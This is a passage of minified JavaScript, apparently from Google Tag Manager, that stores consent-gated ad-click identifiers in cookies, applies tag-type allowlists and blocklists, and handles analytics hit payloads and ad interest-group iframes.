function nq(a,b,c,d,e,f){var g={},k=function(m,n){g[n]||(g[n]=[]);g[n].push(m)};g.gclid=a;g.gclsrc=b;g.dclid=c;if(a!==void 0&&a.match(Vp))switch(b){case void 0:k(a,"aw");break;case "aw.ds":k(a,"aw");k(a,"dc");break;case "ds":k(a,"dc");break;case "3p.ds":k(a,"dc");break;case "gf":k(a,"gf");break;case "ha":k(a,"ha")}c&&k(c,"dc");d!==void 0&&Vp.test(d)&&(g.wbraid=d,k(d,"gb"));Ui(6)&&e!==void 0&&Vp.test(e)&&(g.gbraid=e,k(e,"ag"));f!==void 0&&Vp.test(f)&&(g.gad_source=f,k(f,"gs"));return g}
function pq(a){var b=oq();if(Ui(5)){for(var c=!0,d=na(Object.keys(b)),e=d.next();!e.done;e=d.next())if(b[e.value]!==void 0){c=!1;break}c&&(b=mq(G.document.referrer,!1))}qq(b,!1,a)}
function qq(a,b,c,d,e){c=c||{};e=e||[];var f=eq(c.prefix),g=d||Db(),k=Math.round(g/1E3),m=Yp(),n=!1,p=!1,q=function(){if(Zp(m)){var r=So(c,g,!0);r.Ab=m;for(var t=function(F,M){var L=fq(F,f);L&&(Io(L,M,r),F!=="gb"&&(n=!0))},u=function(F){var M=["GCL",k,F];e.length>0&&M.push(e.join("."));return M.join(".")},v=na(["aw","dc","gf","ha","gp"]),w=v.next();!w.done;w=v.next()){var x=w.value;a[x]&&t(x,u(a[x][0]))}if(!n&&a.gb){var y=a.gb[0],B=fq("gb",f);!b&&bq(B).some(function(F){return F.aa===y&&F.labels&&
F.labels.length>0})||t("gb",u(y))}}if(!p&&Ui(6)&&a.gbraid&&Zp("ad_storage")&&(p=!0,!n)){var A=a.gbraid,D=fq("ag",f);if(b||!(Ui(6)?gq(D):[]).some(function(F){return F.aa===A&&F.labels&&F.labels.length>0})){var E={},C=(E.k=A,E.i=""+k,E.b=e,E);Sp(D,C,c,g)}}rq(a,f,g,c)};dm(function(){q();Zp(m)||em(q,m)},m)}function rq(a,b,c,d){if(a.gad_source!==void 0&&Zp("ad_storage")){var e=fq("gs",b);if(e){var f=Math.round((Db()-(Rc()||0))/1E3),g={},k=(g.k=a.gad_source,g.i=""+f,g);Sp(e,k,d,c)}}}
function sq(a,b){var c=hp(!0);$p(function(){for(var d=eq(b.prefix),e=0;e<a.length;++e){var f=a[e];if(Xp[f]!==void 0){var g=fq(f,d),k=c[g];if(k){var m=Math.min(tq(k),Db()),n;b:{for(var p=m,q=xo(g,H.cookie,void 0,Yp()),r=0;r<q.length;++r)if(tq(q[r])>p){n=!0;break b}n=!1}if(!n){var t=So(b,m,!0);t.Ab=Yp();Io(g,k,t)}}}}qq(nq(c.gclid,c.gclsrc),!1,b)},Yp())}
function uq(a){var b=[];Ui(6)&&b.push("ag");if(b.length!==0){var c=hp(!0),d=eq(a.prefix);$p(function(){for(var e=0;e<b.length;++e){var f=fq(b[e],d);if(f){var g=c[f];if(g){var k=Np(g);if(k){var m=jq(k);m||(m=Db());var n;a:{for(var p=m,q=Qp(f),r=0;r<q.length;++r)if(jq(q[r])>p){n=!0;break a}n=!1}if(n)break;k.i=""+Math.round(m/1E3);Sp(f,k,a,m)}}}}},["ad_storage"])}}function fq(a,b){var c=Xp[a];if(c!==void 0)return b+c}
function tq(a){return vq(a.split(".")).length!==0?(Number(a.split(".")[1])||0)*1E3:0}function jq(a){return a?(Number(a.i)||0)*1E3:0}function kq(a){var b=vq(a.split("."));return b.length===0?null:{version:b[0],aa:b[2],timestamp:(Number(b[1])||0)*1E3,labels:b.slice(3)}}function vq(a){return a.length<3||a[0]!=="GCL"&&a[0]!=="1"||!/^\d+$/.test(a[1])||!Vp.test(a[2])?[]:a}
function wq(a,b,c,d,e){if(Array.isArray(b)&&wo(G)){var f=eq(e),g=function(){for(var k={},m=0;m<a.length;++m){var n=fq(a[m],f);if(n){var p=xo(n,H.cookie,void 0,Yp());p.length&&(k[n]=p.sort()[p.length-1])}}return k};$p(function(){op(g,b,c,d)},Yp())}}
function xq(a,b,c,d){if(Array.isArray(a)&&wo(G)){var e=[];Ui(6)&&e.push("ag");if(e.length!==0){var f=eq(d),g=function(){for(var k={},m=0;m<e.length;++m){var n=fq(e[m],f);if(!n)return{};var p=Qp(n);if(p.length){var q=p.sort(function(r,t){return jq(t)-jq(r)})[0];k[n]=Op(q)}}return k};$p(function(){op(g,a,b,c)},["ad_storage"])}}}function lq(a){return a.filter(function(b){return Vp.test(b.aa)})}
function yq(a,b){if(wo(G)){for(var c=eq(b.prefix),d={},e=0;e<a.length;e++)Xp[a[e]]&&(d[a[e]]=Xp[a[e]]);$p(function(){z(d,function(f,g){var k=xo(c+g,H.cookie,void 0,Yp());k.sort(function(t,u){return tq(u)-tq(t)});if(k.length){var m=k[0],n=tq(m),p=vq(m.split(".")).length!==0?m.split(".").slice(3):[],q={},r;r=vq(m.split(".")).length!==0?m.split(".")[2]:void 0;q[f]=[r];qq(q,!0,b,n,p)}})},Yp())}}
function zq(a){var b=[],c=[];Ui(6)&&(b.push("ag"),c.push("gbraid"));b.length!==0&&$p(function(){for(var d=eq(a.prefix),e=0;e<b.length;++e){var f=fq(b[e],d);if(!f)break;var g=Qp(f);if(g.length){var k=g.sort(function(q,r){return jq(r)-jq(q)})[0],m=jq(k),n=k.b,p={};p[c[e]]=k.k;qq(p,!0,a,m,n)}}},["ad_storage"])}function Aq(a,b){for(var c=0;c<b.length;++c)if(a[b[c]])return!0;return!1}
function Bq(a){function b(e,f,g){g&&(e[f]=g)}if(am()){var c=oq();if(Aq(c,a)){var d={};b(d,"gclid",c.gclid);b(d,"dclid",c.dclid);b(d,"gclsrc",c.gclsrc);b(d,"wbraid",c.wbraid);Ui(6)&&b(d,"gbraid",c.gbraid);pp(function(){return d},3);pp(function(){var e={};return e._up="1",e},1)}}}
function Cq(a){if(!Ui(1))return null;var b=hp(!0).gad_source;if(b!=null)return G.location.hash="",b;if(Ui(2)){var c=U(G.location.href);b=cj(c,"query",!1,void 0,"gad_source");if(b!=null)return b;var d=oq();if(Aq(d,a))return"0"}return null}function Dq(a){var b=Cq(a);b!=null&&pp(function(){var c={};return c.gad_source=b,c},4)}
function Eq(a,b,c){var d=[];if(b.length===0)return d;for(var e={},f=0;f<b.length;f++){var g=b[f],k=g.type?g.type:"gcl";(g.labels||[]).indexOf(c)===-1?(a.push(0),e[k]||d.push(g)):a.push(1);e[k]=!0}return d}function Fq(a,b,c,d){var e=[];c=c||{};if(!Zp(Yp()))return e;var f=bq(a),g=Eq(e,f,b);if(g.length&&!d)for(var k=na(g),m=k.next();!m.done;m=k.next()){var n=m.value,p=n.timestamp,q=[n.version,Math.round(p/1E3),n.aa].concat(n.labels||[],[b]).join("."),r=So(c,p,!0);r.Ab=Yp();Io(a,q,r)}return e}
function Gq(a,b){var c=[];b=b||{};var d=dq(b),e=Eq(c,d,a);if(e.length)for(var f=na(e),g=f.next();!g.done;g=f.next()){var k=g.value,m=eq(b.prefix),n=fq(k.type,m);if(!n)break;var p=k,q=p.version,r=p.aa,t=p.labels,u=p.timestamp,v=Math.round(u/1E3);if(k.type==="ag"){var w={},x=(w.k=r,w.i=""+v,w.b=(t||[]).concat([a]),w);Sp(n,x,b,u)}else if(k.type==="gb"){var y=[q,v,r].concat(t||[],[a]).join("."),B=So(b,u,!0);B.Ab=Yp();Io(n,y,B)}}return c}
function Hq(a,b){var c=eq(b),d=fq(a,c);if(!d)return 0;var e;e=a==="ag"?Ui(6)?gq(d):[]:bq(d);for(var f=0,g=0;g<e.length;g++)f=Math.max(f,e[g].timestamp);return f}function Iq(a){for(var b=0,c=na(Object.keys(a)),d=c.next();!d.done;d=c.next())for(var e=a[d.value],f=0;f<e.length;f++)b=Math.max(b,Number(e[f].timestamp));return b}function Jq(a,b){var c=Math.max(Hq("aw",a),Iq(Zp(Yp())?Gp():{})),d=Math.max(Hq("gb",a),Iq(Zp(Yp())?Gp("_gac_gb",!0):{}));Ui(6)&&b&&(d=Math.max(d,Hq("ag",a)));return d>c};var Xq,Yq=!1;function Zq(){Yq=!0;Xq=Xq||{}}function $q(a){Yq||Zq();return Xq[a]}var ar=function(a,b,c){this.eventName=b;this.m=c;this.o={};this.isAborted=!1;this.target=a;this.metadata=h(c.eventMetadata||{},{})};ar.prototype.copyToHitData=function(a,b,c){var d=W(this.m,a);d===void 0&&(d=b);if(d!==void 0&&c!==void 0&&l(d)&&T(57))try{d=c(d)}catch(e){}d!==void 0&&(this.o[a]=d)};var br=function(a,b,c){var d=$q(a.target.ia);return d&&d[b]!==void 0?d[b]:c};function cr(){ji.dedupe_gclid||(ji.dedupe_gclid=Po());return ji.dedupe_gclid};var dr=/^(www\.)?google(\.com?)?(\.[a-z]{2}t?)?$/,er=/^www.googleadservices.com$/;function fr(a){a||(a=gr());return a.Vm?!1:a.Kl||a.Ll||a.Nl||a.Ml||a.lh||a.gh||a.yl||a.Cl?!0:!1}
function gr(){var a={},b=hp(!0);a.Vm=!!b._up;var c=oq();a.Kl=c.aw!==void 0;a.Ll=c.dc!==void 0;a.Nl=c.wbraid!==void 0;a.Ml=c.gbraid!==void 0;var d=U(G.location.href),e=cj(d,"query",!1,void 0,"gad");a.lh=e!==void 0;if(!a.lh){var f=d.hash.replace("#",""),g=bj(f,"gad",!1);a.lh=g!==void 0}a.gh=cj(d,"query",!1,void 0,"gad_source");if(a.gh===void 0){var k=d.hash.replace("#",""),m=bj(k,"gad_source",!1);a.gh=m}var n=H.referrer?cj(U(H.referrer),"host"):"";a.Cl=dr.test(n);a.yl=er.test(n);return a};var hr=RegExp("^UA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*(?:%3BUA-\\d+-\\d+%3A[\\w-]+(?:%2C[\\w-]+)*)*$"),ir=/^~?[\w-]+(?:\.~?[\w-]+)*$/,jr=/^\d+\.fls\.doubleclick\.net$/,kr=/;gac=([^;?]+)/,lr=/;gacgb=([^;?]+)/;
function mr(a,b){if(jr.test(H.location.host)){var c=H.location.href.match(b);return c&&c.length===2&&c[1].match(hr)?decodeURIComponent(c[1]):""}for(var d=[],e=na(Object.keys(a)),f=e.next();!f.done;f=e.next()){for(var g=f.value,k=[],m=a[g],n=0;n<m.length;n++)k.push(m[n].aa);d.push(g+":"+k.join(","))}return d.length>0?d.join(";"):""}
function nr(a,b,c){for(var d=Zp(Yp())?Gp("_gac_gb",!0):{},e=[],f=!1,g=na(Object.keys(d)),k=g.next();!k.done;k=g.next()){var m=k.value,n=Fq("_gac_gb_"+m,a,b,c);f=f||n.length!==0&&n.some(function(p){return p===1});e.push(m+":"+n.join(","))}return{xl:f?e.join(";"):"",wl:mr(d,lr)}}function or(a){var b=H.location.href.match(new RegExp(";"+a+"=([^;?]+)"));return b&&b.length===2&&b[1].match(ir)?b[1]:void 0}
function pr(a){var b={hh:void 0,ih:void 0},c,d;jr.test(H.location.host)&&(c=or("gclgs"),d=or("gclst"));if(c&&d)b.hh=c,b.ih=d;else{var e=Db(),f=gq((a||"_gcl")+"_gs"),g=f.map(function(m){return m.aa}),k=f.map(function(m){return e-m.timestamp});g.length>0&&k.length>0&&(b.hh=g.join("."),b.ih=k.join("."))}return b}
function qr(a,b,c){if(jr.test(H.location.host)){var d=or(c);if(d)return[{aa:d}]}else{if(b==="gclid")return bq((a||"_gcl")+"_aw");if(b==="wbraid")return bq((a||"_gcl")+"_gb");if(b==="braids")return dq({prefix:a})}return[]}function rr(a){return qr(a,"gclid","gclaw").map(function(b){return b.aa}).join(".")}function sr(a){return qr(a,"wbraid","gclgb").map(function(b){return b.aa}).join(".")}function tr(a){return qr(a,"braids","gclgb").map(function(b){return b.aa}).join(".")}
function ur(a,b){return jr.test(H.location.host)?!(or("gclaw")||or("gac")):Jq(a,b)}function vr(a,b,c){var d;d=c?Gq(a,b):Fq((b&&b.prefix||"_gcl")+"_gb",a,b);return d.length===0||d.every(function(e){return e===0})?"":d.join(".")};var wr=function(){if(qb(G.__uspapi)){var a="";try{G.__uspapi("getUSPData",1,function(b,c){if(c&&b){var d=b.uspString;d&&RegExp("^[\\da-zA-Z-]{1,20}$").test(d)&&(a=d)}})}catch(b){}return a}};function Er(a){var b=W(a.m,P.g.Hb),c=W(a.m,P.g.Wb);b&&!c?(a.eventName!==P.g.ba&&a.eventName!==P.g.Nc&&O(131),a.isAborted=!0):!b&&c&&(O(132),a.isAborted=!0)}function Fr(a){var b=X(P.g.R)?ji.pscdl:"denied";b!=null&&(a.o[P.g.Ve]=b)}function Gr(a){var b=rl(!0);a.o[P.g.Gb]=b}function Hr(a){T(62)&&ko()&&(a.o[P.g.Bc]=1)};function Or(a,b,c,d){var e=Cc(),f;if(e===1)a:{var g=ui;g=g.toLowerCase();for(var k="https://"+g,m="http://"+g,n=1,p=H.getElementsByTagName("script"),q=0;q<p.length&&q<100;q++){var r=p[q].src;if(r){r=r.toLowerCase();if(r.indexOf(m)===0){f=3;break a}n===1&&r.indexOf(k)===0&&(n=2)}}f=n}else f=e;return(f===2||d||"http:"!=G.location.protocol?a:b)+c};function as(a){return{getDestinationId:function(){return a.target.ia},getEventName:function(){return a.eventName},setEventName:function(b){a.eventName=b},getHitData:function(b){return a.o[b]},setHitData:function(b,c){a.o[b]=c},setHitDataIfNotDefined:function(b,c){a.o[b]===void 0&&(a.o[b]=c)},copyToHitData:function(b,c){a.copyToHitData(b,c)},getMetadata:function(b){return a.metadata[b]},setMetadata:function(b,c){a.metadata[b]=c},isAborted:function(){return a.isAborted},abort:function(){a.isAborted=
!0},getFromEventContext:function(b){return W(a.m,b)},Ej:function(){return a},getHitKeys:function(){return Object.keys(a.o)}}};function hs(){var a=G.screen;return{width:a?a.width:0,height:a?a.height:0}}
function is(a){if(H.hidden)return!0;var b=a.getBoundingClientRect();if(b.top===b.bottom||b.left===b.right||!G.getComputedStyle)return!0;var c=G.getComputedStyle(a,null);if(c.visibility==="hidden")return!0;for(var d=a,e=c;d;){if(e.display==="none")return!0;var f=e.opacity,g=e.filter;if(g){var k=g.indexOf("opacity(");k>=0&&(g=g.substring(k+8,g.indexOf(")",k)),g.charAt(g.length-1)==="%"&&(g=g.substring(0,g.length-1)),f=String(Math.min(Number(g),Number(f))))}if(f!==void 0&&Number(f)<=0)return!0;(d=d.parentElement)&&
(e=G.getComputedStyle(d,null))}return!1}var ht=Number('')||5,it=Number('')||50,jt=ub();var ot={Sk:Number('')||500,Gk:Number('')||5E3,dj:Number('20')||10,mk:Number('')||5E3};function pt(a){return a.performance&&a.performance.now()||Date.now()}
var qt=function(a,b){var c;return c};var rt="https://"+ii.Ed+"/gtm/static/",st;
function xt(a,b){}
function zt(a,b,c,d){}
function At(a,b,c,d){}
function Bt(a,b,c,d){}var Ct=void 0;function Dt(a){var b=[];return b};var Et=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e<128?b[c++]=e:(e<2048?b[c++]=e>>6|192:((e&64512)==55296&&d+1<a.length&&(a.charCodeAt(d+1)&64512)==56320?(e=65536+((e&1023)<<10)+(a.charCodeAt(++d)&1023),b[c++]=e>>18|240,b[c++]=e>>12&63|128):b[c++]=e>>12|224,b[c++]=e>>6&63|128),b[c++]=e&63|128)}return b};cl();fl()||$k("iPod");$k("iPad");!$k("Android")||dl()||cl()||bl()||$k("Silk");dl();!$k("Safari")||dl()||(al()?0:$k("Coast"))||bl()||(al()?0:$k("Edge"))||(al()?Zk("Microsoft Edge"):$k("Edg/"))||(al()?Zk("Opera"):$k("OPR"))||cl()||$k("Silk")||$k("Android")||gl();var Ft={},Gt=null,Ht=function(a){for(var b=[],c=0,d=0;d<a.length;d++){var e=a.charCodeAt(d);e>255&&(b[c++]=e&255,e>>=8);b[c++]=e}var f=4;f===void 0&&(f=0);if(!Gt){Gt={};for(var g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split(""),k=["+/=","+/","-_=","-_.","-_"],m=0;m<5;m++){var n=g.concat(k[m].split(""));Ft[m]=n;for(var p=0;p<n.length;p++){var q=n[p];Gt[q]===void 0&&(Gt[q]=p)}}}for(var r=Ft[f],t=Array(Math.floor(b.length/3)),u=r[64]||"",v=0,w=0;v<b.length-2;v+=3){var x=b[v],
y=b[v+1],B=b[v+2],A=r[x>>2],D=r[(x&3)<<4|y>>4],E=r[(y&15)<<2|B>>6],C=r[B&63];t[w++]=""+A+D+E+C}var F=0,M=u;switch(b.length-v){case 2:F=b[v+1],M=r[(F&15)<<2]||u;case 1:var L=b[v];t[w]=""+r[L>>2]+r[(L&3)<<4|F>>4]+M+u}return t.join("")};var It="platform platformVersion architecture model uaFullVersion bitness fullVersionList wow64".split(" ");function Jt(a){var b;return(b=a.google_tag_data)!=null?b:a.google_tag_data={}}function Kt(){var a=G.google_tag_data,b;if(a!=null&&a.uach){var c=a.uach,d=Object.assign({},c);c.fullVersionList&&(d.fullVersionList=c.fullVersionList.slice(0));b=d}else b=null;return b}function Lt(){var a,b;return(b=(a=G.google_tag_data)==null?void 0:a.uach_promise)!=null?b:null}
function Mt(a){var b,c;return typeof((b=a.navigator)==null?void 0:(c=b.userAgentData)==null?void 0:c.getHighEntropyValues)==="function"}function Nt(){var a=G;if(!Mt(a))return null;var b=Jt(a);if(b.uach_promise)return b.uach_promise;var c=a.navigator.userAgentData.getHighEntropyValues(It).then(function(d){b.uach!=null||(b.uach=d);return d});return b.uach_promise=c};function Tt(a){var b;b=b===void 0?document:b;var c;return!((c=b.featurePolicy)==null||!c.allowedFeatures().includes(a))};var Ut=!1;function Vt(){if(Tt("join-ad-interest-group")&&qb(rc.joinAdInterestGroup))return!0;Ut||(pl(''),Ut=!0);return Tt("join-ad-interest-group")&&qb(rc.joinAdInterestGroup)}
function Wt(a,b){var c=Ti[3]===void 0?1:Ti[3],d='iframe[data-tagging-id="'+b+'"]',e=[];try{if(c===1){var f=H.querySelector(d);f&&(e=[f])}else e=Array.from(H.querySelectorAll(d))}catch(q){}var g;a:{try{g=H.querySelectorAll('iframe[allow="join-ad-interest-group"][data-tagging-id*="-"]');break a}catch(q){}g=void 0}var k=g,m=((k==null?void 0:k.length)||0)>=(Ti[2]===void 0?50:Ti[2]),n;if(n=e.length>=1){var p=Number(e[e.length-1].dataset.loadTime);p!==void 0&&Db()-p<(Ti[1]===void 0?6E4:Ti[1])?(mb("TAGGING",
9),n=!0):n=!1}if(!n){if(c===1)if(e.length>=1)Xt(e[0]);else{if(m){mb("TAGGING",10);return}}else e.length>=c?Xt(e[0]):m&&Xt(k[0]);Dc(a,void 0,{allow:"join-ad-interest-group"},{taggingId:b,loadTime:Db()})}}function Xt(a){try{a.parentNode.removeChild(a)}catch(b){}}function Yt(){return"https://td.doubleclick.net"};var Tu={M:{Qh:"ads_conversion_hit",Dd:"container_execute_start",Th:"container_setup_end",Pf:"container_setup_start",Rh:"container_blocking_end",Sh:"container_execute_end",Uh:"container_yield_end",Qf:"container_yield_start",Ti:"event_execute_end",Si:"event_evaluation_end",Hg:"event_evaluation_start",Ui:"event_setup_end",ee:"event_setup_start",Wi:"ga4_conversion_hit",he:"page_load",tn:"pageview",hc:"snippet_load",rj:"tag_callback_error",sj:"tag_callback_failure",tj:"tag_callback_success",uj:"tag_execute_end",
od:"tag_execute_start"}};function Uu(){function a(c,d){var e=nb(d);e&&b.push([c,e])}var b=[];a("u","GTM");a("ut","TAGGING");a("h","HEALTH");return b};var Vu=!1;
var Dv=function(a,b){},Ev=function(a,b){},Fv=function(a,b){},Gv=function(a,b){},Hv=function(){var a={};return a},uv=function(a){a=a===void 0?!0:a;var b={};return b},Iv=function(){},Jv=function(a,b){},Kv=function(a,b,c){},Lv=function(){};function Mv(a,b){var c=G,d,e=c.GooglebQhCsO;e||(e={},c.GooglebQhCsO=e);d=e;if(d[a])return!1;d[a]=[];d[a][0]=b;return!0};var Nv=function(a,b,c){var d=kl(a,"fmt");if(b){var e=kl(a,"random"),f=kl(a,"label")||"";if(!e)return!1;var g=Ht(decodeURIComponent(f.replace(/\+/g," "))+":"+decodeURIComponent(e.replace(/\+/g," ")));if(!Mv(g,b))return!1}d&&d!=4&&(a=ml(a,"rfmt",d));var k=ml(a,"fmt",4);Bc(k,function(){G.google_noFurtherRedirects&&b&&b.call&&(G.google_noFurtherRedirects=null,b())},void 0,c,H.getElementsByTagName("script")[0].parentElement||void 0);return!0};function ew(a,b){if(data.entities){var c=data.entities[a];if(c)return c[b]}};function fw(a,b,c){c=c===void 0?!1:c;gw().addRestriction(0,a,b,c)}function hw(a,b,c){c=c===void 0?!1:c;gw().addRestriction(1,a,b,c)}function iw(){var a=Pj();return gw().getRestrictions(1,a)}var jw=function(){this.j={};this.D={}},kw=function(a,b){var c=a.j[b];c||(c={_entity:{internal:[],external:[]},_event:{internal:[],external:[]}},a.j[b]=c);return c};
jw.prototype.addRestriction=function(a,b,c,d){d=d===void 0?!1:d;if(!d||!this.D[b]){var e=kw(this,b);a===0?d?e._entity.external.push(c):e._entity.internal.push(c):a===1&&(d?e._event.external.push(c):e._event.internal.push(c))}};
jw.prototype.getRestrictions=function(a,b){var c=kw(this,b);if(a===0){var d,e;return[].concat(qa((c==null?void 0:(d=c._entity)==null?void 0:d.internal)||[]),qa((c==null?void 0:(e=c._entity)==null?void 0:e.external)||[]))}if(a===1){var f,g;return[].concat(qa((c==null?void 0:(f=c._event)==null?void 0:f.internal)||[]),qa((c==null?void 0:(g=c._event)==null?void 0:g.external)||[]))}return[]};
jw.prototype.getExternalRestrictions=function(a,b){var c=kw(this,b),d,e;return a===0?(c==null?void 0:(d=c._entity)==null?void 0:d.external)||[]:(c==null?void 0:(e=c._event)==null?void 0:e.external)||[]};jw.prototype.removeExternalRestrictions=function(a){var b=kw(this,a);b._event&&(b._event.external=[]);b._entity&&(b._entity.external=[]);this.D[a]=!0};function gw(){var a=ji.r;a||(a=new jw,ji.r=a);return a};var lw=new RegExp(/^(.*\.)?(google|youtube|blogger|withgoogle)(\.com?)?(\.[a-z]{2})?\.?$/),mw={cl:["ecl"],customPixels:["nonGooglePixels"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],customScripts:["html","customPixels","nonGooglePixels","nonGoogleScripts","nonGoogleIframes"],nonGooglePixels:[],nonGoogleScripts:["nonGooglePixels"],nonGoogleIframes:["nonGooglePixels"]},nw={cl:["ecl"],customPixels:["customScripts",
"html"],ecl:["cl"],ehl:["hl"],gaawc:["googtag"],hl:["ehl"],html:["customScripts"],customScripts:["html"],nonGooglePixels:["customPixels","customScripts","html","nonGoogleScripts","nonGoogleIframes"],nonGoogleScripts:["customScripts","html"],nonGoogleIframes:["customScripts","html","nonGoogleScripts"]},ow="google customPixels customScripts html nonGooglePixels nonGoogleScripts nonGoogleIframes".split(" ");
function pw(){var a=Ii("gtm.allowlist")||Ii("gtm.whitelist");a&&O(9);oi&&(a=["google","gtagfl","lcl","zone"]);lw.test(G.location&&G.location.hostname)&&(oi?O(116):(O(117),qw&&(a=[],window.console&&window.console.log&&window.console.log("GTM blocked. See go/13687728."))));var b=a&&Hb(Ab(a),mw),c=Ii("gtm.blocklist")||Ii("gtm.blacklist");c||(c=Ii("tagTypeBlacklist"))&&O(3);c?O(8):c=[];lw.test(G.location&&G.location.hostname)&&(c=Ab(c),c.push("nonGooglePixels","nonGoogleScripts","sandboxedScripts"));
Ab(c).indexOf("google")>=0&&O(2);var d=c&&Hb(Ab(c),nw),e={};return function(f){var g=f&&f[Je.oa];if(!g||typeof g!=="string")return!0;g=g.replace(/^_*/,"");if(e[g]!==void 0)return e[g];var k=yi[g]||[],m=!0;if(a){var n;if(n=m)a:{if(b.indexOf(g)<0)if(k&&k.length>0)for(var p=0;p<k.length;p++){if(b.indexOf(k[p])<0){O(11);n=!1;break a}}else{n=!1;break a}n=!0}m=n}var q=!1;if(c){var r=d.indexOf(g)>=0;if(r)q=r;else{var t=vb(d,k||[]);t&&O(10);q=t}}var u=!m||q;u||!(k.indexOf("sandboxedScripts")>=0)||b&&b.indexOf("sandboxedScripts")!==
-1||(u=vb(d,ow));return e[g]=u}}var qw=!1;qw=!0;function rw(){Hj&&fw(Pj(),function(a){var b=tf(a.entityId),c;if(wf(b)){var d=b[Je.oa];if(!d)throw Error("Error: No function name given for function call.");var e=lf[d];c=!!e&&!!e.runInSiloedMode}else c=!!ew(b[Je.oa],4);return c})}var tw=function(a,b,c,d,e){if(!sw()){var f=d.siloed?Kj(a):a;if(!Zj(f)){var g="?id="+encodeURIComponent(a)+"&l="+ii.Ya,k=Ib(a,"GTM-");k||(g+="&cx=c");T(63)&&(g+="&gtm="+no());var m=nj();m&&(g+="&sign="+ii.yf);var n=c?"/gtag/js":"/gtm.js",p=mj(b,n+g);if(!p){var q=ii.Ed+n;m&&uc&&k?(q=uc.replace(/^(?:https?:\/\/)?/i,"").split(/[?#]/)[0],p=Or("https://","http://",q+g)):p=Bi.D?Ci()+n+g:Or("https://","http://",q+g)}d.siloed&&bk({ctid:f,isDestination:!1});var r=Sj();Ej().container[f]={state:1,context:d,parent:r};
Dj({ctid:f,isDestination:!1},e);Bc(p)}}},uw=function(a,b,c,d){if(!sw()){var e=c.siloed?Kj(a):a;if(!ak(e))if(!c.siloed&&ck())Ej().destination[e]={state:0,transportUrl:b,context:c,parent:Sj()},Dj({ctid:e,isDestination:!0},d),O(91);else{var f="/gtag/destination?id="+encodeURIComponent(a)+"&l="+ii.Ya+"&cx=c";T(63)&&(f+="&gtm="+no());nj()&&(f+="&sign="+ii.yf);var g=mj(b,f);g||(g=Bi.D?Ci()+f:Or("https://","http://",ii.Ed+f));c.siloed&&bk({ctid:e,isDestination:!0});Ej().destination[e]={state:1,context:c,
parent:Sj()};Dj({ctid:e,isDestination:!0},d);Bc(g)}}};function sw(){if(lo()){return!0}return!1};var vw=!1,ww=0,xw=[];function yw(a){if(!vw){var b=H.createEventObject,c=H.readyState==="complete",d=H.readyState==="interactive";if(!a||a.type!=="readystatechange"||c||!b&&d){vw=!0;for(var e=0;e<xw.length;e++)I(xw[e])}xw.push=function(){for(var f=Aa.apply(0,arguments),g=0;g<f.length;g++)I(f[g]);return 0}}}function zw(){if(!vw&&ww<140){ww++;try{var a,b;(b=(a=H.documentElement).doScroll)==null||b.call(a,"left");yw()}catch(c){G.setTimeout(zw,50)}}}function Aw(a){vw?a():xw.push(a)};function Cw(a,b,c){return{entityType:a,indexInOriginContainer:b,nameInOriginContainer:c,originContainerId:Nj()}};var Ew=function(a,b){this.j=!1;this.K=[];this.eventData={tags:[]};this.O=!1;this.D=this.H=0;Dw(this,a,b)},Fw=function(a,b,c,d){if(li.hasOwnProperty(b)||b==="__zone")return-1;var e={};Xa(d)&&(e=h(d,e));e.id=c;e.status="timeout";return a.eventData.tags.push(e)-1},Gw=function(a,b,c,d){var e=a.eventData.tags[b];e&&(e.status=c,e.executionTime=d)},Hw=function(a){if(!a.j){for(var b=a.K,c=0;c<b.length;c++)b[c]();a.j=!0;a.K.length=0}},Dw=function(a,b,c){b!==void 0&&a.ne(b);c&&G.setTimeout(function(){Hw(a)},
Number(c))};Ew.prototype.ne=function(a){var b=this,c=Fb(function(){I(function(){a(Nj(),b.eventData)})});this.j?c():this.K.push(c)};var Iw=function(a){a.H++;return Fb(function(){a.D++;a.O&&a.D>=a.H&&Hw(a)})},Jw=function(a){a.O=!0;a.D>=a.H&&Hw(a)};var Kw={},Mw=function(){return G[Lw()]};var Nw=function(a){G.GoogleAnalyticsObject||(G.GoogleAnalyticsObject=a||"ga");var b=G.GoogleAnalyticsObject;if(G[b])G.hasOwnProperty(b);else{var c=function(){c.q=c.q||[];c.q.push(arguments)};c.l=Number(Cb());G[b]=c}return G[b]},Ow=function(a){if(am()){var b=Mw();b(a+"require","linker");b(a+"linker:passthrough",!0)}};
function Lw(){return G.GoogleAnalyticsObject||"ga"}
var Pw=function(){var a=Nj();if(Kw[a])return;var b=G[Lw()];qb(b)&&(b("provide",a,pb),Kw[a]=!0);},Qw=function(a,b){return function(){var c=Mw(),d=c&&c.getByName&&c.getByName(a);if(d){var e=d.get("sendHitTask");d.set("sendHitTask",function(f){var g=f.get("hitPayload"),k=f.get("hitCallback"),m=g.indexOf("&tid="+b)<0;m&&(f.set("hitPayload",g.replace(/&tid=UA-[0-9]+-[0-9]+/,"&tid="+b),!0),f.set("hitCallback",void 0,!0));e(f);
m&&(f.set("hitPayload",g,!0),f.set("hitCallback",k,!0),f.set("_x_19",void 0,!0),e(f))})}}};var Vw=["es","1"],Ww={},Xw={};function Yw(a,b){if(wj){var c;c=b.match(/^(gtm|gtag)\./)?encodeURIComponent(b):"*";Ww[a]=[["e",c],["eid",a]];uk(a)}}function Zw(a){var b=a.eventId,c=a.Sa;if(!Ww[b])return[];var d=[];Xw[b]||d.push(Vw);d.push.apply(d,qa(Ww[b]));c&&(Xw[b]=!0);return d};var $w={},ax={},bx={};function cx(a,b,c,d){wj&&T(73)&&((d===void 0?0:d)?(bx[b]=bx[b]||0,++bx[b]):c!==void 0?(ax[a]=ax[a]||{},ax[a][b]=Math.round(c)):($w[a]=$w[a]||{},$w[a][b]=($w[a][b]||0)+1))}function dx(a){var b=a.eventId,c=a.Sa,d=$w[b]||{},e=[],f;for(f in d)d.hasOwnProperty(f)&&e.push(""+f+d[f]);c&&delete $w[b];return e.length?[["md",e.join(".")]]:[]}
